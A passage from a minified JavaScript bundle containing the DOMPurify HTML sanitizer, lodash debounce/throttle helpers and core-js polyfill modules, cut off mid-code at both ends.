"y2","z","zoomandpan"]),V=h(["accent","accentunder","align","bevelled","close","columnsalign","columnlines","columnspan","denomalign","depth","dir","display","displaystyle","encoding","fence","frame","height","href","id","largeop","length","linethickness","lspace","lquote","mathbackground","mathcolor","mathsize","mathvariant","maxsize","minsize","movablelimits","notation","numalign","open","rowalign","rowlines","rowspacing","rowspan","rspace","rquote","scriptlevel","scriptminsize","scriptsizemultiplier","selection","separator","separators","stretchy","subscriptshift","supscriptshift","symmetric","voffset","width","xmlns"]),U=h(["xlink:href","xml:id","xlink:title","xml:space","xmlns:xlink"]),Y=g(/\{\{[\w\W]*|[\w\W]*\}\}/gm),X=g(/<%[\w\W]*|[\w\W]*%>/gm),K=g(/\${[\w\W]*}/gm),Q=g(/^data-[\-\w.\u00B7-\uFFFF]/),J=g(/^aria-[\-\w]+$/),Z=g(/^(?:(?:(?:f|ht)tps?|mailto|tel|callto|cid|xmpp):|[^a-z]|[a-z+.\-]+(?:[^a-z+.\-:]|$))/i),ee=g(/^(?:\w+script|data):/i),te=g(/[\u0000-\u0020\u00A0\u1680\u180E\u2000-\u2029\u205F\u3000]/g),ne=g(/^html$/i),re=g(/^[a-z][.\w]*(-[.\w]+)+$/i),ie=function(){return"undefined"===typeof window?null:window},se=function(t,n){if("object"!==e(t)||"function"!==typeof t.createPolicy)return null;var r=null,i="data-tt-policy-suffix";n.currentScript&&n.currentScript.hasAttribute(i)&&(r=n.currentScript.getAttribute(i));var s="dompurify"+(r?"#"+r:"");try{return t.createPolicy(s,{createHTML:function(e){return e},createScriptURL:function(e){return e}})}catch(e){return console.warn("TrustedTypes policy "+s+" could not be created."),null}};function oe(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:ie(),n=function(e){return oe(e)};if(n.version="2.5.7",n.removed=[],!t||!t.document||9!==t.document.nodeType)return n.isSupported=!1,n;var r=t.document,s=t.document,o=t.DocumentFragment,a=t.HTMLTemplateElement,l=t.Node,c=t.Element,d=t.NodeFilter,u=t.NamedNodeMap,p=void 0===u?t.NamedNodeMap||t.MozNamedAttrMap:u,f=t.HTMLFormElement,m=t.DOMParser,g=t.trustedTypes,v=c.prototype,y=j(v,"cloneNode"),b=j(v,"nextSibling"),w=j(v,"childNodes"),P=j(v,"parentNode");if("function"===typeof a){var I=s.createElement("template");I.content&&I.content.ownerDocument&&(s=I.content.ownerDocument)}var ae=se(g,r),le=ae?ae.createHTML(""):"",ce=s,de=ce.implementation,ue=ce.createNodeIterator,pe=ce.createDocumentFragment,fe=ce.getElementsByTagName,me=r.importNode,he={};try{he=N(s).documentMode?s.documentMode:{}}catch(e){}var ge={};n.isSupported="function"===typeof P&&de&&void 0!==de.createHTMLDocument&&9!==he;var ve,ye,be=Y,we=X,Ee=K,xe=Q,Te=J,Se=ee,Le=te,Ae=re,Me=Z,ke=null,Ce=D({},[].concat(i($),i(R),i(q),i(F),i(H))),Oe=null,_e=D({},[].concat(i(G),i(W),i(V),i(U))),Pe=Object.seal(Object.create(null,{tagNameCheck:{writable:!0,configurable:!1,enumerable:!0,value:null},attributeNameCheck:{writable:!0,configurable:!1,enumerable:!0,value:null},allowCustomizedBuiltInElements:{writable:!0,configurable:!1,enumerable:!0,value:!1}})),Ie=null,De=null,Ne=!0,je=!0,$e=!1,Re=!0,qe=!1,ze=!0,Fe=!1,Be=!1,He=!1,Ge=!1,We=!1,Ve=!1,Ue=!0,Ye=!1,Xe="user-content-",Ke=!0,Qe=!1,Je={},Ze=null,et=D({},["annotation-xml","audio","colgroup","desc","foreignobject","head","iframe","math","mi","mn","mo","ms","mtext","noembed","noframes","noscript","plaintext","script","style","svg","template","thead","title","video","xmp"]),tt=null,nt=D({},["audio","video","img","source","image","track"]),rt=null,it=D({},["alt","class","for","id","label","name","pattern","placeholder","role","summary","title","value","style","xmlns"]),st="http://www.w3.org/1998/Math/MathML",ot="http://www.w3.org/2000/svg",at="http://www.w3.org/1999/xhtml",lt=at,ct=!1,dt=null,ut=D({},[st,ot,at],L),pt=["application/xhtml+xml","text/html"],ft="text/html",mt=null,ht=s.createElement("form"),gt=function(e){return e instanceof RegExp||e instanceof Function},vt=function(t){mt&&mt===t||(t&&"object"===e(t)||(t={}),t=N(t),ve=ve=-1===pt.indexOf(t.PARSER_MEDIA_TYPE)?ft:t.PARSER_MEDIA_TYPE,ye="application/xhtml+xml"===ve?L:S,ke="ALLOWED_TAGS"in t?D({},t.ALLOWED_TAGS,ye):Ce,Oe="ALLOWED_ATTR"in t?D({},t.ALLOWED_ATTR,ye):_e,dt="ALLOWED_NAMESPACES"in t?D({},t.ALLOWED_NAMESPACES,L):ut,rt="ADD_URI_SAFE_ATTR"in t?D(N(it),t.ADD_URI_SAFE_ATTR,ye):it,tt="ADD_DATA_URI_TAGS"in t?D(N(nt),t.ADD_DATA_URI_TAGS,ye):nt,Ze="FORBID_CONTENTS"in t?D({},t.FORBID_CONTENTS,ye):et,Ie="FORBID_TAGS"in t?D({},t.FORBID_TAGS,ye):{},De="FORBID_ATTR"in t?D({},t.FORBID_ATTR,ye):{},Je="USE_PROFILES"in t&&t.USE_PROFILES,Ne=!1!==t.ALLOW_ARIA_ATTR,je=!1!==t.ALLOW_DATA_ATTR,$e=t.ALLOW_UNKNOWN_PROTOCOLS||!1,Re=!1!==t.ALLOW_SELF_CLOSE_IN_ATTR,qe=t.SAFE_FOR_TEMPLATES||!1,ze=!1!==t.SAFE_FOR_XML,Fe=t.WHOLE_DOCUMENT||!1,Ge=t.RETURN_DOM||!1,We=t.RETURN_DOM_FRAGMENT||!1,Ve=t.RETURN_TRUSTED_TYPE||!1,He=t.FORCE_BODY||!1,Ue=!1!==t.SANITIZE_DOM,Ye=t.SANITIZE_NAMED_PROPS||!1,Ke=!1!==t.KEEP_CONTENT,Qe=t.IN_PLACE||!1,Me=t.ALLOWED_URI_REGEXP||Me,lt=t.NAMESPACE||at,Pe=t.CUSTOM_ELEMENT_HANDLING||{},t.CUSTOM_ELEMENT_HANDLING&&gt(t.CUSTOM_ELEMENT_HANDLING.tagNameCheck)&&(Pe.tagNameCheck=t.CUSTOM_ELEMENT_HANDLING.tagNameCheck),t.CUSTOM_ELEMENT_HANDLING&&gt(t.CUSTOM_ELEMENT_HANDLING.attributeNameCheck)&&(Pe.attributeNameCheck=t.CUSTOM_ELEMENT_HANDLING.attributeNameCheck),t.CUSTOM_ELEMENT_HANDLING&&"boolean"===typeof t.CUSTOM_ELEMENT_HANDLING.allowCustomizedBuiltInElements&&(Pe.allowCustomizedBuiltInElements=t.CUSTOM_ELEMENT_HANDLING.allowCustomizedBuiltInElements),qe&&(je=!1),We&&(Ge=!0),Je&&(ke=D({},i(H)),Oe=[],!0===Je.html&&(D(ke,$),D(Oe,G)),!0===Je.svg&&(D(ke,R),D(Oe,W),D(Oe,U)),!0===Je.svgFilters&&(D(ke,q),D(Oe,W),D(Oe,U)),!0===Je.mathMl&&(D(ke,F),D(Oe,V),D(Oe,U))),t.ADD_TAGS&&(ke===Ce&&(ke=N(ke)),D(ke,t.ADD_TAGS,ye)),t.ADD_ATTR&&(Oe===_e&&(Oe=N(Oe)),D(Oe,t.ADD_ATTR,ye)),t.ADD_URI_SAFE_ATTR&&D(rt,t.ADD_URI_SAFE_ATTR,ye),t.FORBID_CONTENTS&&(Ze===et&&(Ze=N(Ze)),D(Ze,t.FORBID_CONTENTS,ye)),Ke&&(ke["#text"]=!0),Fe&&D(ke,["html","head","body"]),ke.table&&(D(ke,["tbody"]),delete Ie.tbody),h&&h(t),mt=t)},yt=D({},["mi","mo","mn","ms","mtext"]),bt=D({},["annotation-xml"]),wt=D({},["title","style","font","a","script"]),Et=D({},R);D(Et,q),D(Et,z);var xt=D({},F);D(xt,B);var Tt=function(e){var t=P(e);t&&t.tagName||(t={namespaceURI:lt,tagName:"template"});var n=S(e.tagName),r=S(t.tagName);return!!dt[e.namespaceURI]&&(e.namespaceURI===ot?t.namespaceURI===at?"svg"===n:t.namespaceURI===st?"svg"===n&&("annotation-xml"===r||yt[r]):Boolean(Et[n]):e.namespaceURI===st?t.namespaceURI===at?"math"===n:t.namespaceURI===ot?"math"===n&&bt[r]:Boolean(xt[n]):e.namespaceURI===at?!(t.namespaceURI===ot&&!bt[r])&&!(t.namespaceURI===st&&!yt[r])&&!xt[n]&&(wt[n]||!Et[n]):!("application/xhtml+xml"!==ve||!dt[e.namespaceURI]))},St=function(e){T(n.removed,{element:e});try{e.parentNode.removeChild(e)}catch(t){try{e.outerHTML=le}catch(t){e.remove()}}},Lt=function(e,t){try{T(n.removed,{attribute:t.getAttributeNode(e),from:t})}catch(e){T(n.removed,{attribute:null,from:t})}if(t.removeAttribute(e),"is"===e&&!Oe[e])if(Ge||We)try{St(t)}catch(e){}else try{t.setAttribute(e,"")}catch(e){}},At=function(e){var t,n;if(He)e="<remove></remove>"+e;else{var r=A(e,/^[\r\n\t ]+/);n=r&&r[0]}"application/xhtml+xml"===ve&&lt===at&&(e='<html xmlns="http://www.w3.org/1999/xhtml" lang="zh-Hans"><head></head><body>'+e+"</body>");var i=ae?ae.createHTML(e):e;if(lt===at)try{t=(new m).parseFromString(i,ve)}catch(e){}if(!t||!t.documentElement){t=de.createDocument(lt,"template",null);try{t.documentElement.innerHTML=ct?le:i}catch(e){}}var o=t.body||t.documentElement;return e&&n&&o.insertBefore(s.createTextNode(n),o.childNodes[0]||null),lt===at?fe.call(t,Fe?"html":"body")[0]:Fe?t.documentElement:o},Mt=function(e){return ue.call(e.ownerDocument||e,e,d.SHOW_ELEMENT|d.SHOW_COMMENT|d.SHOW_TEXT|d.SHOW_PROCESSING_INSTRUCTION|d.SHOW_CDATA_SECTION,null,!1)},kt=function(e){return e instanceof f&&("string"!==typeof e.nodeName||"string"!==typeof e.textContent||"function"!==typeof e.removeChild||!(e.attributes instanceof p)||"function"!==typeof e.removeAttribute||"function"!==typeof e.setAttribute||"string"!==typeof e.namespaceURI||"function"!==typeof e.insertBefore||"function"!==typeof e.hasChildNodes)},Ct=function(t){return"object"===e(l)?t instanceof l:t&&"object"===e(t)&&"number"===typeof t.nodeType&&"string"===typeof t.nodeName},Ot=function(e,t,r){ge[e]&&E(ge[e],(function(e){e.call(n,t,r,mt)}))},_t=function(e){var t;if(Ot("beforeSanitizeElements",e,null),kt(e))return St(e),!0;if(O(/[\u0080-\uFFFF]/,e.nodeName))return St(e),!0;var r=ye(e.nodeName);if(Ot("uponSanitizeElement",e,{tagName:r,allowedTags:ke}),e.hasChildNodes()&&!Ct(e.firstElementChild)&&(!Ct(e.content)||!Ct(e.content.firstElementChild))&&O(/<[/\w]/g,e.innerHTML)&&O(/<[/\w]/g,e.textContent))return St(e),!0;if("select"===r&&O(/<template/i,e.innerHTML))return St(e),!0;if(7===e.nodeType)return St(e),!0;if(ze&&8===e.nodeType&&O(/<[/\w]/g,e.data))return St(e),!0;if(!ke[r]||Ie[r]){if(!Ie[r]&&It(r)){if(Pe.tagNameCheck instanceof RegExp&&O(Pe.tagNameCheck,r))return!1;if(Pe.tagNameCheck instanceof Function&&Pe.tagNameCheck(r))return!1}if(Ke&&!Ze[r]){var i=P(e)||e.parentNode,s=w(e)||e.childNodes;if(s&&i)for(var o=s.length-1;o>=0;--o){var a=y(s[o],!0);a.__removalCount=(e.__removalCount||0)+1,i.insertBefore(a,b(e))}}return St(e),!0}return e instanceof c&&!Tt(e)?(St(e),!0):"noscript"!==r&&"noembed"!==r&&"noframes"!==r||!O(/<\/no(script|embed|frames)/i,e.innerHTML)?(qe&&3===e.nodeType&&(t=e.textContent,t=M(t,be," "),t=M(t,we," "),t=M(t,Ee," "),e.textContent!==t&&(T(n.removed,{element:e.cloneNode()}),e.textContent=t)),Ot("afterSanitizeElements",e,null),!1):(St(e),!0)},Pt=function(e,t,n){if(Ue&&("id"===t||"name"===t)&&(n in s||n in ht))return!1;if(je&&!De[t]&&O(xe,t));else if(Ne&&O(Te,t));else if(!Oe[t]||De[t]){if(!(It(e)&&(Pe.tagNameCheck instanceof RegExp&&O(Pe.tagNameCheck,e)||Pe.tagNameCheck instanceof Function&&Pe.tagNameCheck(e))&&(Pe.attributeNameCheck instanceof RegExp&&O(Pe.attributeNameCheck,t)||Pe.attributeNameCheck instanceof Function&&Pe.attributeNameCheck(t))||"is"===t&&Pe.allowCustomizedBuiltInElements&&(Pe.tagNameCheck instanceof RegExp&&O(Pe.tagNameCheck,n)||Pe.tagNameCheck instanceof Function&&Pe.tagNameCheck(n))))return!1}else if(rt[t]);else if(O(Me,M(n,Le,"")));else if("src"!==t&&"xlink:href"!==t&&"href"!==t||"script"===e||0!==k(n,"data:")||!tt[e])if($e&&!O(Se,M(n,Le,"")));else if(n)return!1;return!0},It=function(e){return"annotation-xml"!==e&&A(e,Ae)},Dt=function(t){var r,i,s,o;Ot("beforeSanitizeAttributes",t,null);var a=t.attributes;if(a){var l={attrName:"",attrValue:"",keepAttr:!0,allowedAttributes:Oe};for(o=a.length;o--;){var c=r=a[o],d=c.name,u=c.namespaceURI;if(i="value"===d?r.value:C(r.value),s=ye(d),l.attrName=s,l.attrValue=i,l.keepAttr=!0,l.forceKeepAttr=void 0,Ot("uponSanitizeAttribute",t,l),i=l.attrValue,!l.forceKeepAttr&&(Lt(d,t),l.keepAttr))if(Re||!O(/\/>/i,i)){qe&&(i=M(i,be," "),i=M(i,we," "),i=M(i,Ee," "));var p=ye(t.nodeName);if(Pt(p,s,i))if(!Ye||"id"!==s&&"name"!==s||(Lt(d,t),i=Xe+i),ze&&O(/((--!?|])>)|<\/(style|title)/i,i))Lt(d,t);else{if(ae&&"object"===e(g)&&"function"===typeof g.getAttributeType)if(u);else switch(g.getAttributeType(p,s)){case"TrustedHTML":i=ae.createHTML(i);break;case"TrustedScriptURL":i=ae.createScriptURL(i)}try{u?t.setAttributeNS(u,d,i):t.setAttribute(d,i),kt(t)?St(t):x(n.removed)}catch(e){}}}else Lt(d,t)}Ot("afterSanitizeAttributes",t,null)}},Nt=function e(t){var n,r=Mt(t);for(Ot("beforeSanitizeShadowDOM",t,null);n=r.nextNode();)Ot("uponSanitizeShadowNode",n,null),_t(n)||(n.content instanceof o&&e(n.content),Dt(n));Ot("afterSanitizeShadowDOM",t,null)};return n.sanitize=function(i){var s,a,c,d,u,p=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};if((ct=!i)&&(i="<!-->"),"string"!==typeof i&&!Ct(i)){if("function"!==typeof i.toString)throw _("toString is not a function");if("string"!==typeof(i=i.toString()))throw _("dirty is not a string, aborting")}if(!n.isSupported){if("object"===e(t.toStaticHTML)||"function"===typeof t.toStaticHTML){if("string"===typeof i)return t.toStaticHTML(i);if(Ct(i))return t.toStaticHTML(i.outerHTML)}return i}if(Be||vt(p),n.removed=[],"string"===typeof i&&(Qe=!1),Qe){if(i.nodeName){var f=ye(i.nodeName);if(!ke[f]||Ie[f])throw _("root node is forbidden and cannot be sanitized in-place")}}else if(i instanceof l)1===(a=(s=At("<!---->")).ownerDocument.importNode(i,!0)).nodeType&&"BODY"===a.nodeName||"HTML"===a.nodeName?s=a:s.appendChild(a);else{if(!Ge&&!qe&&!Fe&&-1===i.indexOf("<"))return ae&&Ve?ae.createHTML(i):i;if(!(s=At(i)))return Ge?null:Ve?le:""}s&&He&&St(s.firstChild);for(var m=Mt(Qe?i:s);c=m.nextNode();)3===c.nodeType&&c===d||_t(c)||(c.content instanceof o&&Nt(c.content),Dt(c),d=c);if(d=null,Qe)return i;if(Ge){if(We)for(u=pe.call(s.ownerDocument);s.firstChild;)u.appendChild(s.firstChild);else u=s;return(Oe.shadowroot||Oe.shadowrootmod)&&(u=me.call(r,u,!0)),u}var h=Fe?s.outerHTML:s.innerHTML;return Fe&&ke["!doctype"]&&s.ownerDocument&&s.ownerDocument.doctype&&s.ownerDocument.doctype.name&&O(ne,s.ownerDocument.doctype.name)&&(h="<!DOCTYPE "+s.ownerDocument.doctype.name+">\n"+h),qe&&(h=M(h,be," "),h=M(h,we," "),h=M(h,Ee," ")),ae&&Ve?ae.createHTML(h):h},n.setConfig=function(e){vt(e),Be=!0},n.clearConfig=function(){mt=null,Be=!1},n.isValidAttribute=function(e,t,n){mt||vt({});var r=ye(e),i=ye(t);return Pt(r,i,n)},n.addHook=function(e,t){"function"===typeof t&&(ge[e]=ge[e]||[],T(ge[e],t))},n.removeHook=function(e){if(ge[e])return x(ge[e])},n.removeHooks=function(e){ge[e]&&(ge[e]=[])},n.removeAllHooks=function(){ge={}},n}return oe()}()},3871:function(e,t,n){var r="Expected a function",i=/^\s+|\s+$/g,s=/^[-+]0x[0-9a-f]+$/i,o=/^0b[01]+$/i,a=/^0o[0-7]+$/i,l=parseInt,c="object"==typeof n.g&&n.g&&n.g.Object===Object&&n.g,d="object"==typeof self&&self&&self.Object===Object&&self,u=c||d||Function("return this")(),p=Object.prototype.toString,f=Math.max,m=Math.min,h=function(){return u.Date.now()};function g(e,t,n){var i,s,o,a,l,c,d=0,u=!1,p=!1,g=!0;if("function"!=typeof e)throw new TypeError(r);function b(t){var n=i,r=s;return i=s=void 0,d=t,a=e.apply(r,n)}function w(e){var n=e-c;return void 0===c||n>=t||n<0||p&&e-d>=o}function E(){var e=h();if(w(e))return x(e);l=setTimeout(E,function(e){var n=t-(e-c);return p?m(n,o-(e-d)):n}(e))}function x(e){return l=void 0,g&&i?b(e):(i=s=void 0,a)}function T(){var e=h(),n=w(e);if(i=arguments,s=this,c=e,n){if(void 0===l)return function(e){return d=e,l=setTimeout(E,t),u?b(e):a}(c);if(p)return l=setTimeout(E,t),b(c)}return void 0===l&&(l=setTimeout(E,t)),a}return t=y(t)||0,v(n)&&(u=!!n.leading,o=(p="maxWait"in n)?f(y(n.maxWait)||0,t):o,g="trailing"in n?!!n.trailing:g),T.cancel=function(){void 0!==l&&clearTimeout(l),d=0,i=c=s=l=void 0},T.flush=function(){return void 0===l?a:x(h())},T}function v(e){var t=typeof e;return!!e&&("object"==t||"function"==t)}function y(e){if("number"==typeof e)return e;if(function(e){return"symbol"==typeof e||function(e){return!!e&&"object"==typeof e}(e)&&"[object Symbol]"==p.call(e)}(e))return NaN;if(v(e)){var t="function"==typeof e.valueOf?e.valueOf():e;e=v(t)?t+"":t}if("string"!=typeof e)return 0===e?e:+e;e=e.replace(i,"");var n=o.test(e);return n||a.test(e)?l(e.slice(2),n?2:8):s.test(e)?NaN:+e}e.exports=function(e,t,n){var i=!0,s=!0;if("function"!=typeof e)throw new TypeError(r);return v(n)&&(i="leading"in n?!!n.leading:i,s="trailing"in n?!!n.trailing:s),g(e,t,{leading:i,maxWait:t,trailing:s})}},5650:function(e,t,n){var r=n(8942).Symbol;e.exports=r},7379:function(e,t,n){var r=n(5650),i=n(8870),s=n(9005),o=r?r.toStringTag:void 0;e.exports=function(e){return null==e?void 0===e?"[object Undefined]":"[object Null]":o&&o in Object(e)?i(e):s(e)}},6403:function(e,t,n){var r=n(2945),i=/^\s+/;e.exports=function(e){return e?e.slice(0,r(e)+1).replace(i,""):e}},4967:function(e,t,n){var r="object"==typeof n.g&&n.g&&n.g.Object===Object&&n.g;e.exports=r},8870:function(e,t,n){var r=n(5650),i=Object.prototype,s=i.hasOwnProperty,o=i.toString,a=r?r.toStringTag:void 0;e.exports=function(e){var t=s.call(e,a),n=e[a];try{e[a]=void 0;var r=!0}catch(e){}var i=o.call(e);return r&&(t?e[a]=n:delete e[a]),i}},9005:function(e){var t=Object.prototype.toString;e.exports=function(e){return t.call(e)}},8942:function(e,t,n){var r=n(4967),i="object"==typeof self&&self&&self.Object===Object&&self,s=r||i||Function("return this")();e.exports=s},2945:function(e){var t=/\s/;e.exports=function(e){for(var n=e.length;n--&&t.test(e.charAt(n)););return n}},2784:function(e,t,n){var r=n(1580),i=n(4495),s=n(6131),o=Math.max,a=Math.min;e.exports=function(e,t,n){var l,c,d,u,p,f,m=0,h=!1,g=!1,v=!0;if("function"!=typeof e)throw new TypeError("Expected a function");function y(t){var n=l,r=c;return l=c=void 0,m=t,u=e.apply(r,n)}function b(e){var n=e-f;return void 0===f||n>=t||n<0||g&&e-m>=d}function w(){var e=i();if(b(e))return E(e);p=setTimeout(w,function(e){var n=t-(e-f);return g?a(n,d-(e-m)):n}(e))}function E(e){return p=void 0,v&&l?y(e):(l=c=void 0,u)}function x(){var e=i(),n=b(e);if(l=arguments,c=this,f=e,n){if(void 0===p)return function(e){return m=e,p=setTimeout(w,t),h?y(e):u}(f);if(g)return clearTimeout(p),p=setTimeout(w,t),y(f)}return void 0===p&&(p=setTimeout(w,t)),u}return t=s(t)||0,r(n)&&(h=!!n.leading,d=(g="maxWait"in n)?o(s(n.maxWait)||0,t):d,v="trailing"in n?!!n.trailing:v),x.cancel=function(){void 0!==p&&clearTimeout(p),m=0,l=f=c=p=void 0},x.flush=function(){return void 0===p?u:E(i())},x}},1580:function(e){e.exports=function(e){var t=typeof e;return null!=e&&("object"==t||"function"==t)}},547:function(e){e.exports=function(e){return null!=e&&"object"==typeof e}},1187:function(e,t,n){var r=n(7379),i=n(547);e.exports=function(e){return"symbol"==typeof e||i(e)&&"[object Symbol]"==r(e)}},4495:function(e,t,n){var r=n(8942);e.exports=function(){return r.Date.now()}},6131:function(e,t,n){var r=n(6403),i=n(1580),s=n(1187),o=/^[-+]0x[0-9a-f]+$/i,a=/^0b[01]+$/i,l=/^0o[0-7]+$/i,c=parseInt;e.exports=function(e){if("number"==typeof e)return e;if(s(e))return NaN;if(i(e)){var t="function"==typeof e.valueOf?e.valueOf():e;e=i(t)?t+"":t}if("string"!=typeof e)return 0===e?e:+e;e=r(e);var n=a.test(e);return n||l.test(e)?c(e.slice(2),n?2:8):o.test(e)?NaN:+e}},4977:function(e,t,n){"use strict";var r=n(4188),i=n(3174),s=TypeError;e.exports=function(e){if(r(e))return e;throw new s(i(e)+" is not a function")}},4121:function(e,t,n){"use strict";var r=n(6712),i=String,s=TypeError;e.exports=function(e){if(r(e))return e;throw new s("Can't set "+i(e)+" as a prototype")}},5458:function(e,t,n){"use strict";var r=n(4282),i=n(7065),s=n(4466).f,o=r("unscopables"),a=Array.prototype;void 0===a[o]&&s(a,o,{configurable:!0,value:i(null)}),e.exports=function(e){a[o][e]=!0}},3770:function(e,t,n){"use strict";var r=n(831),i=String,s=TypeError;e.exports=function(e){if(r(e))return e;throw new s(i(e)+" is not an object")}},7500:function(e,t,n){"use strict";var r=n(4104).forEach,i=n(5397)("forEach");e.exports=i?[].forEach:function(e){return r(this,e,arguments.length>1?arguments[1]:void 0)}},1458:function(e,t,n){"use strict";var r=n(380),i=n(675),s=n(9389),o=function(e){return function(t,n,o){var a=r(t),l=s(a);if(0===l)return!e&&-1;var c,d=i(o,l);if(e&&n!==n){for(;l>d;)if((c=a[d++])!==c)return!0}else for(;l>d;d++)if((e||d in a)&&a[d]===n)return e||d||0;return!e&&-1}};e.exports={includes:o(!0),indexOf:o(!1)}},4104:function(e,t,n){"use strict";var r=n(5821),i=n(6881),s=n(7568),o=n(3628),a=n(9389),l=n(5022),c=i([].push),d=function(e){var t=1===e,n=2===e,i=3===e,d=4===e,u=6===e,p=7===e,f=5===e||u;return function(m,h,g,v){for(var y,b,w=o(m),E=s(w),x=a(E),T=r(h,g),S=0,L=v||l,A=t?L(m,x):n||p?L(m,0):void 0;x>S;S++)if((f||S in E)&&(b=T(y=E[S],S,w),e))if(t)A[S]=b;else if(b)switch(e){case 3:return!0;case 5:return y;case 6:return S;case 2:c(A,y)}else switch(e){case 4:return!1;case 7:c(A,y)}return u?-1:i||d?d:A}};e.exports={forEach:d(0),map:d(1),filter:d(2),some:d(3),every:d(4),find:d(5),findIndex:d(6),filterReject:d(7)}},5397:function(e,t,n){"use strict";var r=n(5234);e.exports=function(e,t){var n=[][e];return!!n&&r((function(){n.call(null,t||function(){return 1},1)}))}},9980:function(e,t,n){"use strict";var r=n(6719),i=n(866),s=n(831),o=n(4282)("species"),a=Array;e.exports=function(e){var t;return r(e)&&(t=e.constructor,(i(t)&&(t===a||r(t.prototype))||s(t)&&null===(t=t[o]))&&(t=void 0)),void 0===t?a:t}},5022:function(e,t,n){"use strict";var r=n(9980);e.exports=function(e,t){return new(r(e))(0===t?0:t)}},8689:function(e,t,n){"use strict";var r=n(6881),i=r({}.toString),s=r("".slice);e.exports=function(e){return s(i(e),8,-1)}},5438:function(e,t,n){"use strict";var r=n(9345),i=n(4188),s=n(8689),o=n(4282)("toStringTag"),a=Object,l="Arguments"===s(function(){return arguments}());e.exports=r?s:function(e){var t,n,r;return void 0===e?"Undefined":null===e?"Null":"string"==typeof(n=function(e,t){try{return e[t]}catch(e){}}(t=a(e),o))?n:l?s(t):"Object"===(r=s(t))&&i(t.callee)?"Arguments":r}},8657:function(e,t,n){"use strict";var r=n(4418),i=n(3168),s=n(9304),o=n(4466);e.exports=function(e,t,n){for(var a=i(t),l=o.f,c=s.f,d=0;d<a.length;d++){var u=a[d];r(e,u)||n&&r(n,u)||l(e,u,c(t,u))}}},680:function(e,t,n){"use strict";var r=n(5234);e.exports=!r((function(){function e(){}return e.prototype.constructor=null,Object.getPrototypeOf(new e)!==e.prototype}))},6224:function(e){"use strict";e.exports=function(e,t){return{value:e,done:t}}},8088:function(e,t,n){"use strict";var r=n(6893),i=n(4466),s=n(9123);e.exports=r?function(e,t,n){return i.f(e,t,s(1,n))}:function(e,t,n){return e[t]=n,e}},9123:function(e){"use strict";e.exports=function(e,t){return{enumerable:!(1&e),configurable:!(2&e),writable:!(4&e),value:t}}},7509:function(e,t,n){"use strict";var r=n(4188),i=n(4466),s=n(4530),o=n(4798);e.exports=function(e,t,n,a){a||(a={});var l=a.enumerable,c=void 0!==a.name?a.name:t;if(r(n)&&s(n,c,a),a.global)l?e[t]=n:o(t,n);else{try{a.unsafe?e[t]&&(l=!0):delete e[t]}catch(e){}l?e[t]=n:i.f(e,t,{value:n,enumerable:!1,configurable:!a.nonConfigurable,writable:!a.nonWritable})}return e}},4798:function(e,t,n){"use strict";var r=n(9117),i=Object.defineProperty;e.exports=function(e,t){try{i(r,e,{value:t,configurable:!0,writable:!0})}catch(n){r[e]=t}return t}},6893:function(e,t,n){"use strict";var r=n(5234);e.exports=!r((function(){return 7!==Object.defineProperty({},1,{get:function(){return 7}})[1]}))},5926:function(e,t,n){"use strict";var r=n(9117),i=n(831),s=r.document,o=i(s)&&i(s.createElement);e.exports=function(e){return o?s.createElement(e):{}}},9429:function(e){"use strict";e.exports={CSSRuleList:0,CSSStyleDeclaration:0,CSSValueList:0,ClientRectList:0,DOMRectList:0,DOMStringList:0,DOMTokenList:1,DataTransferItemList:0,FileList:0,HTMLAllCollection:0,HTMLCollection:0,HTMLFormElement:0,HTMLSelectElement:0,MediaList:0,MimeTypeArray:0,NamedNodeMap:0,NodeList:1,PaintRequestList:0,Plugin:0,PluginArray:0,SVGLengthList:0,SVGNumberList:0,SVGPathSegList:0,SVGPointList:0,SVGStringList:0,SVGTransformList:0,SourceBufferList:0,StyleSheetList:0,TextTrackCueList:0,TextTrackList:0,TouchList:0}},7463:function(e,t,n){"use strict";var r=n(5926)("span").classList,i=r&&r.constructor&&r.constructor.prototype;e.exports=i===Object.prototype?void 0:i},1274:function(e){"use strict";e.exports=["constructor","hasOwnProperty","isPrototypeOf","propertyIsEnumerable","toLocaleString","toString","valueOf"]},8060:function(e,t,n){"use strict";var r=n(9117).navigator,i=r&&r.userAgent;e.exports=i?String(i):""},3008:function(e,t,n){"use strict";var r,i,s=n(9117),o=n(8060),a=s.process,l=s.Deno,c=a&&a.versions||l&&l.version,d=c&&c.v8;d&&(i=(r=d.split("."))[0]>0&&r[0]<4?1:+(r[0]+r[1])),!i&&o&&(!(r=o.match(/Edge\/(\d+)/))||r[1]>=74)&&(r=o.match(/Chrome\/(\d+)/))&&(i=+r[1]),e.exports=i},5613:function(e,t,n){"use strict";var r=n(9117),i=n(9304).f,s=n(8088),o=n(7509),a=n(4798),l=n(8657),c=n(8489);e.exports=function(e,t){var n,d,u,p,f,m=e.target,h=e.global,g=e.stat;if(n=h?r:g?r[m]||a(m,{}):r[m]&&r[m].prototype)for(d in t){if(p=t[d],u=e.dontCallGetSet?(f=i(n,d))&&f.value:n[d],!c(h?d:m+(g?".":"#")+d,e.forced)&&void 0!==u){if(typeof p==typeof u)continue;l(p,u)}(e.sham||u&&u.sham)&&s(p,"sham",!0),o(n,d,p,e)}}},5234:function(e){"use strict";e.exports=function(e){try{return!!e()}catch(e){return!0}}},5821:function(e,t,n){"use strict";var r=n(5691),i=n(4977),s=n(9055),o=r(r.bind);e.exports=function(e,t){return i(e),void 0===t?e:s?o(e,t):function(){return e.apply(t,arguments)}}},9055:function(e,t,n){"use strict";var r=n(5234);e.exports=!r((function(){var e=function(){}.bind();return"function"!=typeof e||e.hasOwnProperty("prototype")}))},9944:function(e,t,n){"use strict";var r=n(9055),i=Function.prototype.call;e.exports=r?i.bind(i):function(){return i.apply(i,arguments)}},2735:function(e,t,n){"use strict";var r=n(6893),i=n(4418),s=Function.prototype,o=r&&Object.getOwnPropertyDescriptor,a=i(s,"name"),l=a&&"something"===function(){}.name,c=a&&(!r||r&&o(s,"name").configurable);e.exports={EXISTS:a,PROPER:l,CONFIGURABLE:c}},1025:function(e,t,n){"use strict";var r=n(6881),i=n(4977);e.exports=function(e,t,n){try{return r(i(Object.getOwnPropertyDescriptor(e,t)[n]))}catch(e){}}},5691:function(e,t,n){"use strict";var r=n(8689),i=n(6881);e.exports=function(e){if("Function"===r(e))return i(e)}},6881:function(e,t,n){"use strict";var r=n(9055),i=Function.prototype,s=i.call,o=r&&i.bind.bind(s,s);e.exports=r?o:function(e){return function(){return s.apply(e,arguments)}}},5604:function(e,t,n){"use strict";var 